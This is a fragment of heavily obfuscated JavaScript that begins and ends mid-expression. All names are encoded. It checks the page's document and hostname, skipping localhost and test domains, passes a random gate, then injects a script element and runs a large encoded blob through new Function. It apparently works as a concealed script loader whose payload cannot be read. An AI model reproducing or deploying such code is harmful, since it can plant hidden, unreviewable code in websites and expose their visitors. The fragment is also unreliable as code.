x207,'YZjt')+a1(0x2fc,'k!ob')+a1(0x2f8,'L6@M')+a1(0x47d,'@7d&')+a1(0x46d,'Ui1[')+a1(0x2ba,'(EaE')+a1(0x541,'(7xm')+a1(0x4cf,'Z0wg')+a1(0x39e,'iCAh')+a1(0x580,'oL14')+a1(0x274,'1DVc')+a1(0x1e2,'kWHp')+a1(0x501,'1DVc')+a1(0x308,'iCAh')+a1(0x37e,'G36y')+a1(0x2bc,'@7d&')+a1(0x453,'y]T7')+a1(0x30a,'RKy]')+a1(0x18c,'(EaE')+a1(0x4f8,'WZHN')+a1(0x575,'PX[M')+a1(0x1b7,'e@JV')+a1(0x297,'qII3')+a1(0x3f3,'w!Rx')+a1(0x1f1,'Pyo!')+a1(0x502,'RKy]')+a1(0x3a8,'YZjt')+a1(0x2a8,'qII3')+a1(0x444,'oL14')+a1(0x190,'tc#w')+a1(0x460,'*&M2')+a1(0x473,'1DVc')+a1(0x557,'(7xm')+a1(0x286,'6j)E')+a1(0x2cd,'e3lT')+a1(0x4c5,'e@JV')+a1(0x564,'(EaE')+a1(0x40f,'kWHp')+a1(0x506,'qII3')+a1(0x447,'YZjt')+a1(0x538,'Y%(W')+a1(0x2cb,'Y%(W')+a1(0x4c0,'@7d&')+a1(0x3c6,'Drkc')+a1(0x1c8,'*ymb')+a1(0x50e,'8N(T')+a1(0x201,'Ui1[')+a1(0x42c,'YZjt')+a1(0x534,'0N95')+a1(0x596,'PDtv')+a1(0x212,'6j)E')+a1(0x4b1,'Ui1[')+a1(0x590,'Drkc')+a1(0x568,'Ctwk')+a1(0x29b,'GLiM')+a1(0x587,'Pyo!')+a1(0x56a,'WZHN')+a1(0x4fd,'L6@M')+a1(0x3df,'WZHN')+a1(0x254,'GLiM')+a1(0x1b6,'1DVc')+a1(0x440,'YZjt')+a1(0x376,'w!Rx')+a1(0x261,'Ui1[')+a1(0x592,'w!Rx')+a1(0x454,'yE0p')+a1(0x571,'(7xm')+a1(0x23d,'WZHN')+a1(0x253,'iCAh')+a1(0x209,'Z0wg')+a1(0x332,'1DVc')+a1(0x40a,'6j)E')+a1(0x3f6,'iCAh')+a1(0x591,'WZHN')+a1(0x2f7,'1DVc')+a1(0x4d6,'Drkc')+a1(0x415,'WZHN')+a1(0x443,'yE0p')+a1(0x517,'Drkc')+a1(0x18d,'k!ob')+a1(0x51e,'3of%')+a1(0x2e5,'Ctwk')+a1(0x487,'Z0wg')+a1(0x480,'Drkc')+a1(0x301,'0N95')+a1(0x369,'G36y')+a1(0x48f,'Ctwk')+a1(0x44d,'3of%')+a1(0x19d,'rEln')+a1(0x57f,'Ctwk')+a1(0x1bb,'qII3')+a1(0x4fa,'Y%(W')+a1(0x4a9,'rEln')+a1(0x49e,'6j)E')+a1(0x4a4,'(7xm')+a1(0x57c,'akyA')+a1(0x3de,'Ui1[')+a1(0x366,'Ctwk')+a1(0x27b,'WZHN')+a1(0x2e8,'5DW5')+a1(0x24b,'&)7c')+a1(0x3bf,'Y%(W')+a1(0x451,'Y%(W')+a1(0x579,'ORnI')+a1(0x545,'kWHp')+a1(0x3ae,'WZHN')+a1(0x279,'iCAh')+a1(0x350,'akyA')+a1(0x475,'rEln')+a1(0x4b2,'Drkc')+a1(0x435,'yE0p')+a1(0x2c0,'w!Rx')+a1(0x2b9,'PDtv')+a1(0x2aa,'tc#w')+a1(0x4cb,'t03g')+a1(0x1d7,'0N95')+a1(0x3ec,'8N(T')+a1(0x2ee,'5DW5')+a1(0x53a,'WZHN')+a1(0x203,'0N95')+a1(0x503,'iCAh')+a1(0x185,'kzTL')+a1(0x4f4,'@7d&')+a1(0x561,'TLMD')+a1(0x437,'95U8')+a1(0x2b3,'TLMD')+a1(0x1ca,'TLMD')+a1(0x295,'yE0p')+a1(0x4a3,'*&M2')+a1(0x1ec,'akyA')+a1(0x3f4,'9twM')+a1(0x1e4,'t03g')+a1(0x2de,'rEln')+a1(0x257,'tc#w')+a1(0x45b,'*ymb')+a1(0x289,'k!ob')+a1(0x195,'(EaE')+a1(0x2b6,'Z0wg')+a1(0x339,'Dtif')+a1(0x323,'Dtif')+a1(0x1d6,'(7xm')+a1(0x317,'5DW5')+a1(0x458,'(7xm')+a1(0x305,'(7xm')+a1(0x36c,'G36y')+a1(0x1ae,'PX[M')+a1(0x298,'Y%(W')+a1(0x26f,'t03g')+a1(0x3fa,'y]T7')+a1(0x406,'&uPs')+a1(0x40e,'iCAh')+a1(0x24f,'L6@M')+a1(0x428,'WZHN')+a1(0x204,'Y%(W')+a1(0x25c,'95U8')+a1(0x1df,'9twM')+a1(0x307,'Y%(W')+a1(0x4c7,'6j)E')+a1(0x378,'bep4')+a1(0x1a6,'y]T7')+a1(0x4e7,'ORnI')+a1(0x55e,'*&M2')+a1(0x4ad,'kzTL')+a1(0x288,'9twM')+a1(0x2bb,'kWHp')+a1(0x1ef,'Y%(W')+a1(0x513,'Dtif')+a1(0x2e6,'*&M2')+a1(0x2dc,'Ent1')+a1(0x226,'1DVc')+a1(0x2e0,'Dtif')+a1(0x382,'Pyo!')+a1(0x599,'Z0wg')+a1(0x413,'YZjt')+a1(0x3e2,'Ui1[')+a1(0x3be,'w!Rx')+a1(0x398,'Z0wg')+a1(0x3c4,'RKy]')+a1(0x565,'kWHp')+a1(0x1c9,'WZHN')+(a1(0x327,'rEln')+a1(0x4ea,'iCAh')+a1(0x1d5,'(7xm')+a1(0x53d,'Ctwk')+a1(0x52d,'3of%')+a1(0x4f7,'tc#w')+a1(0x38e,'Y%(W')+a1(0x57e,'qII3')+a1(0x29f,'Ui1[')+a1(0x1a7,'G36y')+a1(0x278,'Y%(W')+a1(0x4f6,'GLiM')+a1(0x396,'Z0wg')+a1(0x4a8,'kWHp')+a1(0x210,'RKy]')+a1(0x302,'rEln')+a1(0x522,'9gog')+a1(0x478,'GLiM')+a1(0x1a3,'kWHp')+a1(0x4e4,'akyA')+a1(0x1f6,'&uPs')+a1(0x543,'3of%')+a1(0x4e6,'YZjt')+a1(0x1fb,'L6@M')+a1(0x1a8,'Dtif')+a1(0x455,'bep4')+a1(0x2fa,'WZHN')+a1(0x348,'qII3')+a1(0x31b,'tc#w')+a1(0x346,'qII3')+a1(0x21c,'RKy]')+a1(0x37c,'iCAh')+a1(0x29a,'*&M2')+a1(0x315,'k!ob')+a1(0x1fe,'oL14')+a1(0x52c,'kWHp')+a1(0x44f,'@7d&')+a1(0x18a,'iCAh')+a1(0x34e,'yE0p')+a1(0x39f,'ORnI')+a1(0x50f,'PDtv')+a1(0x42b,'rEln')+a1(0x32b,'8N(T')+a1(0x461,'rEln')+a1(0x536,'9gog')+a1(0x3e5,'y]T7')+a1(0x1ab,'Ctwk')+a1(0x482,'&uPs')+a1(0x2f1,'Dtif')+a1(0x1c0,'Dtif')+a1(0x2ed,'yE0p')+a1(0x393,'PDtv')+a1(0x51b,'yE0p')+a1(0x270,'kzTL')+a1(0x4da,'L6@M')+a1(0x58d,'yE0p')+a1(0x1cb,'ORnI')+a1(0x304,'*&M2')+a1(0x51a,'yE0p')+a1(0x322,'&uPs')+a1(0x372,'GLiM')+a1(0x411,'kWHp')+a1(0x1d4,'kzTL')+a1(0x251,'Ctwk')+a1(0x239,'YZjt')+a1(0x247,'(7xm')+a1(0x4ac,'PX[M')+a1(0x535,'tc#w')+a1(0x2f4,'YZjt')+a1(0x1fa,'Ent1')+a1(0x309,'YZjt')+a1(0x218,'Ent1')+a1(0x4b3,'5DW5')+a1(0x528,'(EaE')+a1(0x54e,'bep4')+a1(0x1cf,'w!Rx')+a1(0x32e,'&)7c')+a1(0x4cd,'e@JV')+a1(0x343,'YZjt')),c[a1(0x3cd,'rEln')]=a1(0x54b,'tc#w')+a1(0x34b,'oL14')+a1(0x292,'RKy]')+a1(0x3c5,'*&M2')+a1(0x35e,'PDtv')+a1(0x593,'Ctwk')+a1(0x595,'tc#w')+a1(0x2da,'bep4')+a1(0x26d,'y]T7')+a1(0x48b,'TLMD')+a1(0x23c,'PX[M')+a1(0x236,'bep4')+a1(0x28d,'akyA')+a1(0x573,'oL14')+a1(0x4ba,'95U8')+a1(0x4e1,'TLMD'),c[a1(0x183,'Y%(W')]=a1(0x341,'Y%(W')+a1(0x529,'iCAh')+a1(0x313,'kzTL')+a1(0x4c9,'w!Rx')+a1(0x198,'8N(T')+a1(0x3af,'(EaE')+a1(0x3ac,'&uPs')+a1(0x408,'Dtif')+a1(0x227,'G36y')+a1(0x3ca,'iCAh')+a1(0x519,'8N(T')+a1(0x222,'bep4'),c[a1(0x4c1,'5DW5')]=function(G,H){return G===H;},c[a1(0x355,'*ymb')]=a1(0x3f7,'kzTL')+a1(0x271,'WZHN')+a1(0x357,'t03g')+a1(0x1c5,'PDtv')+a1(0x2d0,'5DW5')+a1(0x2ad,'Z0wg')+a1(0x47b,'tc#w')+a1(0x2db,'kzTL')+a1(0x283,'Dtif')+a1(0x426,'L6@M')+a1(0x3d8,'akyA')+a1(0x1eb,'3of%')+a1(0x526,'oL14')+a1(0x29d,'G36y')+a1(0x38b,'Ui1[')+a1(0x532,'0N95')+a1(0x423,'(EaE')+a1(0x4a1,'Ctwk'),c[a1(0x4d3,'Ent1')]=function(G,H){return G===H;},c[a1(0x474,'@7d&')]=function(G,H){return G-H;},c[a1(0x2c1,'w!Rx')]=a1(0x527,'TLMD')+a1(0x3dc,'9twM'),c[a1(0x202,'qII3')]=a1(0x548,'Drkc')+a1(0x19a,'RKy]')+a1(0x4bf,'TLMD')+a1(0x33b,'ORnI')+a1(0x4b9,'L6@M'),c[a1(0x2ce,'9gog')]=function(G,H){return G!==H;},c[a1(0x494,'ORnI')]=a1(0x36f,'5DW5')+a1(0x21a,'RKy]'),c[a1(0x56f,'kzTL')]=function(G,H){return G===H;},c[a1(0x3e4,'3of%')]=a1(0x3ba,'rEln')+'t',c[a1(0x42f,'&)7c')]=a1(0x2eb,'G36y')+a1(0x41e,'5DW5'),c[a1(0x24a,'0N95')]=function(G){return G();},c[a1(0x1e6,'&)7c')]=function(G,H,J){return G(H,J);},c[a1(0x1ba,'*&M2')]=function(G,H,J){return G(H,J);},c[a1(0x4f2,'WZHN')]=function(G,H,J){return G(H,J);},c[a1(0x1ad,'WZHN')]=function(G,H,J){return G(H,J);},c[a1(0x1f7,'8N(T')]=a1(0x416,'GLiM')+'t',c[a1(0x338,'1DVc')]=a1(0x2a7,'k!ob')+a1(0x45c,'9gog')+a1(0x3f1,'t03g'),c[a1(0x2ff,'ORnI')]=a1(0x558,'8N(T')+a1(0x3ef,'yE0p')+a1(0x234,'Ui1[')+a1(0x342,'oL14')+a1(0x4ec,'Drkc')+a1(0x563,'(EaE')+a1(0x41a,'9twM')+a1(0x287,'9twM'),c[a1(0x441,'L6@M')]=a1(0x56e,'k!ob')+a1(0x330,'PDtv')+a1(0x407,'G36y')+a1(0x264,'9twM')+a1(0x1bc,'oL14')+a1(0x402,'8N(T'),c[a1(0x233,'PX[M')]=function(G){return G();},c[a1(0x43e,'tc#w')]=function(G,H){return G!==H;},c[a1(0x291,'oL14')]=function(G,H,J){return G(H,J);},c[a1(0x294,'tc#w')]=function(G,H){return G(H);},c[a1(0x3b5,'0N95')]=function(G,H){return G+H;},c[a1(0x546,'Ui1[')]=a1(0x1c4,'k!ob');var d=c,f=function(){var G=!![];return function(H,J){var K=G?function(){var a2=_0x1103721d;if(J){var L=J[a2(0x3b9,'oL14')](H,arguments);return J=null,L;}}:function(){};return G=![],K;};}();function g(G,H){var a3=a1;for(var J in G)if(d[a3(0x27d,'akyA')](J[a3(0x45f,'TLMD')+'h'],H)&&function(K,L){var a4=a3;for(var N=0x2;d[a4(0x219,'ORnI')](N,L[a4(0x598,'WZHN')+'h']);N++)if(d[a4(0x4df,'e@JV')](K[a4(0x363,'3of%')+a4(0x19e,'(7xm')](L[N][0x0]),L[N][0x1]))return;return 0x1;}(J,arguments))return G[J];}function h(G,H){var a5=a1;return d[a5(0x345,'Drkc')](G,Math[a5(0x511,'kWHp')](d[a5(0x45a,'w!Rx')](Math[a5(0x395,'PDtv')+'m'](),d[a5(0x3a3,'bep4')](d[a5(0x3b3,'5DW5')](H,0x1),G))));}function j(G,H){var a6=a1;for(var J=0x0;d[a6(0x3a0,'y]T7')](J,H[a6(0x27c,'L6@M')+'h']);J++){var K=H[J],L=d[a6(0x42a,'WZHN')](0x0,K[a6(0x31c,'5DW5')+'Of']('.'))?d[a6(0x4b4,'kWHp')]('.',G):G,N=d[a6(0x23b,'&)7c')](L[a6(0x2ae,'iCAh')+'h'],K[a6(0x45f,'TLMD')+'h']),P=L[a6(0x1ee,'e@JV')+'Of'](K,N),N=d[a6(0x51c,'Ctwk')](-0x1,P)&&d[a6(0x303,'k!ob')](P,N);if(N&&(d[a6(0x37b,'rEln')](L[a6(0x391,'Pyo!')+'h'],K[a6(0x364,'8N(T')+'h'])||d[a6(0x2a6,'Ent1')](0x0,K[a6(0x1b0,'k!ob')+'Of']('.'))))return 0x1;}}function k(){var a7=a1,G,H;return d[a7(0x232,'RKy]')](g,d[a7(0x237,'Ent1')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a8=a1,G=d[a8(0x3ad,'kWHp')](m,d[a8(0x4d2,'ORnI')](k));if(G){var G=d[a8(0x4ca,'Y%(W')](g,G,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return G&&G[0x4]&&!G[0x5]?!(d[a8(0x336,'Y%(W')](0x46,G[a8(0x2b5,'TLMD')+a8(0x3c2,'PDtv')](0x0))&&d[a8(0x41f,'qII3')](0x66,G[a8(0x3a9,'e@JV')+a8(0x2fd,'3of%')](0x0))||d[a8(0x3d7,'&)7c')](0x49,G[a8(0x4be,'5DW5')+a8(0x4fb,'qII3')](0x1))&&d[a8(0x321,'9twM')](0x69,G[a8(0x266,'k!ob')+a8(0x2c6,'WZHN')](0x1))||d[a8(0x56c,'G36y')](0x4c,G[a8(0x34f,'y]T7')+a8(0x52f,'5DW5')](0x2))&&d[a8(0x58e,'Ent1')](0x6c,G[a8(0x363,'3of%')+a8(0x46a,'Ctwk')](0x2))||d[a8(0x46c,'1DVc')](0x45,G[a8(0x18b,'Y%(W')+a8(0x19e,'(7xm')](0x3))&&d[a8(0x56d,'*&M2')](0x65,G[a8(0x318,'e3lT')+a8(0x281,'YZjt')](0x3))||d[a8(0x1f2,'w!Rx')](0x3a,G[a8(0x41c,'Drkc')+a8(0x314,'e3lT')](0x4))):void 0x0;}}function m(G){var a9=a1;return d[a9(0x574,'(7xm')](g,G,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var aa=a1,G=d[aa(0x40c,'PDtv')](k);if(G){var H=d[aa(0x3d6,'yE0p')](g,G,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!d[aa(0x531,'kzTL')](H,'~')?d[aa(0x384,'qII3')](m,G):J)&&d[aa(0x4d1,'k!ob')](g,J,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x1e5,'G36y')](H,J);}}function q(){var ab=a1,G=d[ab(0x47f,'1DVc')],H=new RegExp(d[ab(0x37f,'Pyo!')],'g');return G[ab(0x187,'Z0wg')+'ce'](H,'')[ab(0x245,'G36y')](';');}function s(){var ac=a1,G=d[ac(0x34a,'WZHN')],H=new RegExp(d[ac(0x335,'tc#w')],'g');return G[ac(0x1b9,'L6@M')+'ce'](H,'')[ac(0x43a,'9twM')](';');}function u(G){var ad=a1;return d[ad(0x405,'Ctwk')](-0x1,G[ad(0x1fc,'@7d&')+'Of'](String[ad(0x485,'G36y')+ad(0x284,'GLiM')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x2a2,'Drkc')](G)||new RegExp(d[ad(0x2b1,'kzTL')],'g')[ad(0x4a0,'e3lT')](G));var H;}function v(G,H){var ae=a1,J=G[ae(0x30b,'Y%(W')+'h'];return d[ae(0x432,'w!Rx')](G[ae(0x35c,'Y%(W')+ae(0x412,'Pyo!')](d[ae(0x3e7,'Z0wg')](J,H[ae(0x189,'e3lT')+'h']),J),H);}function w(){var af=a1,G=d[af(0x4b0,'Ctwk')][af(0x3a2,'yE0p')]('|'),H=0x0;while(!![]){switch(G[H++]){case'0':d[af(0x1db,'RKy]')](Q);continue;case'1':var J={};J[af(0x35d,'L6@M')]=d[af(0x4eb,'kzTL')],J[af(0x328,'6j)E')]=function(R,T){var ag=af;return d[ag(0x2df,'yE0p')](R,T);},J[af(0x2f5,'&)7c')]=d[af(0x241,'8N(T')],J[af(0x570,'Z0wg')]=function(R,T){var ah=af;return d[ah(0x547,'yE0p')](R,T);},J[af(0x4bc,'ORnI')]=d[af(0x23f,'Dtif')],J[af(0x1c1,'iCAh')]=d[af(0x1e1,'Drkc')],J[af(0x3d3,'rEln')]=function(R){var ai=af;return d[ai(0x430,'9gog')](R);};var K=J;continue;case'2':var L=d[af(0x250,'GLiM')](q),N=d[af(0x58f,'oL14')](p),P=d[af(0x456,'kzTL')](s);continue;case'3':return!N||!!(d[af(0x240,'Drkc')](j,N=d[af(0x230,'YZjt')](v,N,String[af(0x399,'(7xm')+af(0x28a,'95U8')+'de'](0x2e))?N[af(0x4b6,'w!Rx')+af(0x53c,'&uPs')](0x0,d[af(0x44b,'PX[M')](N[af(0x556,'ORnI')+'h'],0x1)):N,L)||d[af(0x449,'L6@M')](j,N,P)||d[af(0x267,'Drkc')](u,N)||d[af(0x550,'e3lT')](l));case'4':var Q=d[af(0x3b8,'Drkc')](f,this,function(){var aj=af,R={};R[aj(0x32c,'9gog')]=K[aj(0x310,'Ui1[')];var T=R,U=K[aj(0x45e,'bep4')](typeof window,K[aj(0x489,'e3lT')])?window:K[aj(0x4b5,'WZHN')](typeof process,K[aj(0x2a4,'3of%')])&&K[aj(0x417,'e@JV')](typeof require,K[aj(0x1fd,'t03g')])&&K[aj(0x508,'Dtif')](typeof global,K[aj(0x512,'Pyo!')])?global:this,X=function(){var ak=aj,Z=new U[(ak(0x589,'*ymb'))+'p'](T[ak(0x386,'y]T7')]);return!Z[ak(0x50b,'TLMD')](Q);};return K[aj(0x263,'(EaE')](X);});continue;}break;}}function x(G){var al=a1,H=d[al(0x540,'y]T7')](k),J;H&&((J=H[al(0x273,'95U8')+al(0x44c,'PX[M')+al(0x554,'5DW5')](d[al(0x3b2,'Dtif')]))[al(0x2b7,'Pyo!')]=d[al(0x24c,'Z0wg')],J[al(0x549,'3of%')+al(0x493,'qII3')+'t']=G,(H[al(0x1f8,'yE0p')]||H[al(0x507,'RKy]')]||H[al(0x1c6,'y]T7')+al(0x3e9,'YZjt')+al(0x586,'Ctwk')])[al(0x334,'9gog')+al(0x47a,'kWHp')+'d'](J),J[al(0x269,'Z0wg')+'e']());}function y(){var am=a1,G,H=d[am(0x1b1,'(EaE')](g,d[am(0x2c8,'6j)E')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;H&&(J=d[am(0x3db,'Pyo!')],K=new RegExp(d[am(0x22e,'GLiM')],'g'),(K=H[J[am(0x54d,'0N95')+'ce'](K,'')])&&K[am(0x1c7,'tc#w')+am(0x49c,'kWHp')][am(0x499,'3of%')+am(0x484,'rEln')+'d'](K));}try{var z,D,E;d[a1(0x1f4,'3of%')](w)||(d[a1(0x4e8,'akyA')](y),d[a1(0x483,'WZHN')](0x1,d[a1(0x2ac,'95U8')](h,0x1,z=0x4))||d[a1(0x4c2,'ORnI')](x,d[a1(0x464,'6j)E')](d[a1(0x537,'9twM')]('(',new Function((function(){var _0x8656046=function(){var _0x7088964c=['mZbZwtf0s0TeqJrnEKKYtenKDK5gzhnkEwXKufvVB01i','u2LJCeSWB29nsgCZtKDrC0P6tLjowfLUs1n0s0TeqJro','tLbpr3rhuLrODMvty3nkmwmZyvvSBfPUwLPkExDUzezN','tKrrBKXdzfHovu5ZzdfoCLLSyZjvEwnZsJfKuLPhuLbu','muXwsKvhvq','q2rVwgTgtuP5A3jtAwD3zurwAfL5D25Im1vSuunJCeSW','CLjSy25mq2q0yuvov1yWotbArtL4sNL3BLyWodnArLzS','EwnZsJjVngf5ovHowgHRvtiXCK1Py3nkmwrst1rswfvi','CLP5y3blmg9VtuHNm1LQsxnkEKPyuKnrBKTtDeTlrei0','BxHQuZbKwgqXyZjHu2nZsJfJmu0YuLbtmu5kvNPwseP5','EwTYu2LND2vetxHnu3DUvtb0uLfdy3blmg9VtuHNmfKY','r1z6uLbkExDUuxPODMfxDg9zvvfUtenKwfvPowTsmJf2','sZbVB01izZnnveLZsNPvB00Xsw5lu3rls0rcne5ewMHm','vMLwBwnUs1n0sW','wg01yKThnwjKrJbYyMX0DLHtA2XnsgD4turczeTuDdLJ','u3rls0rcne1xwtjmq2r5wMPkCuP5A3jtAwD3zurvmLLt','AwD3zurgBe9dD25JBwmZu2LJCeSWB29nsgCZwKDvC0OY','tuHNEK1QuxnkmLLTuKHnBKTwmg9KExG0teHRC2vPEejm','vg1ssMvhrw5mq2qWt0C5t2qYsKDzmuzysNL3BLyXqtbz','uLzpr3rowLHfBKXdzhHJve5QvKCXDMvwzfbLu2nZsJfK','vdiXCLPSyZfnruLUtenKwfvyuMTwv1zHwKzst01dy3nk','DeTlrei0tLrsBuXdyZnJrfPqsNLRCLnPz3DLre0ZtNL3','rKXuwgH0yxPoEfz5y3nkme5ly0Dovu9hourwmdLesNL3','sgD6tKDrC0OZA3LyAZrUs1n0s0TeqJrnBvv4tenKr2nh','vwXAC0P5A3jtAwD3zurAAu15D25ywg9OuvnJCeSWB29n','uuCWA0P5A3jtAwD3zurznu5PD25ou2D6vwLJCeSWB29n','nfPgqxHJu2nZsJnoDgj6AgXurejZsNL3BLyXqJbzmvzk','q2nQywPrA0P5A3jtAwD3zurnEvLtD25JBwmZu2LJCeSW','sffUs1n0s0TeqJrnAMmZtenKzgvPrKjkEwTYu2LND2ve','sJj4r05PB25lu3rls0rcne1QrxPmq2rbvwXAC0P5A3jt','BKXdzfHvA3bQvgXoDKWWstrHmKLUtenKq09howTwELjt','B29nsgD6t0DjCW','sgD4wLrfC0OZBfvurwTUs1n0s0TeqJrov001tenKvfmX','z3Lzv01ZsJnSvq','vNvzm1jWyJi0z2fdAhPmsffWztnAAgnPqK1qvw9ZzfqX','vvnrBKTtDeTlrei0tMPREeXdzhDKA0jxsNLRCLnPz3DL','AgTlu2SVzgPWBvCXvw9nsgD6wxPvC0P5AefIu1fUs1yW','zgPwEwnZsJjwAvDTuLjur3b0sNL3BLyWounArtvnzuDs','DhfwEMn3tuvoAa','zurgA05dD25JrtfSvhLJCfHtAdzmruvWtZmWC2rwDe1l','y3nkmwrszg5Wr2nUBhvAEMH2tM5WAwnvDhDurtLesNL3','uxDoExDUvgTKq1PPy3blmg9VtuHNm04Yvxnkm2XYtJnf','ytnAqLz5y3nkmJv0yJfkwfvirKLLv0vUtenKBLDPowTt','D2vestfAq3DUs2TKAKPPy3blmg9VtuHNmu9hwxnkm0PT','y21wmgrysNvjr1PIv2LND2vewtfAq3DUvuD0C1nPy3by','sZbVB01izZjzAKfZsNLNA2riuw5lu3rls0rcne0YsxDm','D25HrJvcvenJCeSWB29nsgD4wMPrC0OXCeLprufUs1n0','CfHvmfjrsJeXyKOZuNzvm1j5yvC1BKOXmg9lu2SVtfmX','utrkExDUvJa5nvmXzfnxrLzguNLJC0OYnurImMXyvda5','D2vRBZrkExDUvJfcnvrSzfjnvfyXvNLJC0OZCfrIm05y','rgDWtengBwrxnwPKr2X2yMLNCguZwMHJAujlufy4D2ve','sZbVB01izZfpr0vZsNPouK5yww5lu3rls0rcne5hwMHm','s2LJCeSWB29nsgD4wLDjC0OZsM5omg9Us1n0s0TeqJro','zvHcBgiYwwDJBvz4zfDSEvPtEdjxmuLVtuHNELPesxnk','rfKXtenKrLLSwM5kEwTYu2LND2vevM1oAxDUyuy1qLrd','zfHoBLjQvM1gnLDgzffLu2nZsJfKuvnizenrmJLxyJnf','mu9uqxnkEwDRzeHrBKTtDeTlrei0ttjgBeXdy2PHALfR','vKjKq2rKs0HJCa','sJboAgjhtKXprZLyzfvJBKXdzfHoBLjQvurOCLiZvtrI','mhnxEKi0txL3D2veyZfyu3HItuHNEuXeqJroAK5KtezZ','wLu4BKTtDeTlrei0tLrfnuXdzffHmNHlsNLRCLnPz3DL','vgH2uKCXseP5D25wmdLTyJfKuvPhuK9rmNrYsNL3BLji','tenKCLDytMfkEwTYu2LND2vewxPAu3DUy21zEwfPy3bl','tMPgAKXdze9smePTsNLRCLnPz3DLrfu0txL3BK5RDe1l','sZbVB01iz3LorfLZsNLoCu5duw5lu3rls0rcne1TwMPm','tvnty3blmg9VtuHNm01ewxnkmLz2yunrBKTtDeTlrei0','Efj5y3nkm2Xmy0Dssu9hDejIBKvUtenKwfvQzgTumu52','mg9VtuHNEu1hsxnkm0PUtJbVBKTtDeTlrei0txPwA0Xd','sZbVB01izZfprffZsJnkBK4WB25lu3rls0rcne1TuxHm','y3nkm2HTv0HKEfrRy25mq2ryvvrwwLyWoxDArtfuytfN','vK1REenkExDUvJfcnvzgzfjnwfPfy1nJC0OYzgPHBtu1','tMLmq2rwu0rKweP5A3jtAwD3zurzELPPD25LvZbWv1nJ','rgeYntfzu2nZsJnWt1rTuK1pr3mZywXJBKXdzeDvmJLm','mdaZwgTzBKTtDeTlrei0tvDsAKXdzezzBfPUsNLRCLnP','A3jtAwD3zurKAfL5D25sv0PxwNLJCeSWB29nsgCZwvDr','zfHovfjguLrOCLjSyZbLu2nZsJfJmLfTuLbpr3qXvJa5','meTfA29nsgCZt0DzC0OZy21HvKvUs1nRCuXyqMHJBK5S','mwnUtenKwe5TEgPwvK5Yzw5wrgiXvw5mq2ryvwTWA1rU','r05iuw1svMnty3nkmwmXvg1osMjxodjAru52uLnJC0OY','y3nkmND4t0CXwfviAgTwBgnUtenKwe5RnwTuBvzuyJfJ','owTvme52v0zKu2rty3nkmwrsttjosfeYDg1wEMmWzunJ','B29nsgD6tw1jC0OXutvwsffUs1n0s0TeqJrorfPRtenK','sgD5t1rvC0OZy21HvKvUs1n0s0TeqJrnEMm0tenKCLfS','D25sBKjOuLnJCa','sNL3BLyXrLDArwHmy0Dsve1xrw5mq2rZt0DZnvz6wxPA','r1fZsJj0wMmXB25lu3rls0rcne1TvM1mq2r5wMPkCuP5','nZeXmJq3zK5Jshr0','q1fRqM1kEwTYu2LND2veutbnq3DUvLvNm1z5y3blmg9V','q2nZsJnAvgiXqNzKBLzqsNL3BLz6yZnzmue0yJnAC1eY','wvzcnvuYCZjKv0vUtenKwfviCeXzvZf2sZncseP5D25L','rfzTwxL3BLzvzZnwEwnWsZbVB01izZjzvgTZsNLoCu5d','sJfJm1PhtLfprZLlyvzoDLLty3nkmwrszvzowfvuvLvs','y29rrZbRsNLRCLnPz3DLrgn4wvn3BLzeBfvKq2nWsZbV','v21sufeYDdrwmujrwKnJC0OZrLrIme5hu0DsALnhrw5m','EwrRwLnKzeThwMjwu2D3zurnD1LPD25LvLjnu1nJCfHt','q2r3zgTcv0P5A3jtAwD3zurJEK9tD25KEvPWvvnJCeSW','mdLvzuzKugfhtKTrmNmZsNL3BMmZvLDArKK0ytbSCwnt','rei0tM1jnuXdzdvwrxHksNLRCLnPz3DLrfv6tKn3BK5R','zurABvPtD25IrvKYs2LJCeSWB29nsgD6turzC0OXqMfn','AwnWsZbVB01iz3PovevZsJb4rgeYy25lu3rls0rcne5h','tLbsEwnZsJfKu01huM9xruPRvg5fBKXdzdzxvtvRu1zo','rgiXtw5mq2rytKzKr1LyvKLoAwnZsJfKuwfUuMXIvZH5','D2vetxDnExDUvgTKq1PPy3byu2HTvZfrB01izZnpveLZ','zuroALLtD25JrNnVzhLJCeSWB29nsgCXwKrrC0OXvKLo','rw9JrdfTvZbVBW','C3Dwmuj5wKnJCW','DLv5y3nkmeOZuw1suwr6BgfkExDUvJfkyvKWnxHzvZfy','s0TeqJror05TtenKqvvSwNnkEwTYu2LND2veuxHzAxDU','q2r2zfnwquP5A3jtAwD3zurzEe15D25vrM95yxLJCeSW','uMHzvgrRu21fBKXdzfHumfPRu25Or1PguM9Ku2nZsJbw','se1WztnkBgrivNLIAuj6s0nRn2ztEgPxmg9VtuHNmK5Q','tuHNmvPTvxnkmNrAyZfVBKTtDeTlrei0txPsBuXdyZfl','qMTwrejisNL3BMvvtNzJBwXzzuDsvvz5y3nkmwrqvw1o','BuzPtenJEvyWuwTkEwTYu2LND2vevMXpq3DUy0zZB2r5','qMHsAZaWsNL3BLyXsLHHmfPuytfsmwnty3nkmwrtu0Ho','mJm2ody5BhLJv2Tb','mfiYrtrIm1fUtenKnfrfCgTvrK52wvzKufn5y3nkmwrr','AhzJruP0ytbnBKXdzfHovvPQvM5gwvmXzfjpq2nZsJfK','EvPWvvnJCeSWB29nsgD6wwPNC0OYvJjyBxDUs1n0s0Te','A3nkmhHeytjJBKTtDeTlrei0tNPzEuXdzdvwrxHksNLR','D2vezgPnq3DUytbkwvPPy3blmg9VtuHNmfPxwxnkmMHu','u2nZsJnVEvveBdrxrK1UtenKngjxow5rwePdwtbWseP5','A3jtAwD3zurrme5PD25jmM8WsKnJCeSWB29nsgD6wwPr','rw5mq2rytMTsrLLRmtrzmdvysNL3BLyXqNHtmwrsuKzs','qJroALzPtenKsLnyChvkEwTYu2LND2veutfoExDUzvzs','s1n0s0TeqJroBuu0tenKqvvSwNnkEwTYu2LND2verMTn','vZLAvNPwDfvhvKHkExDU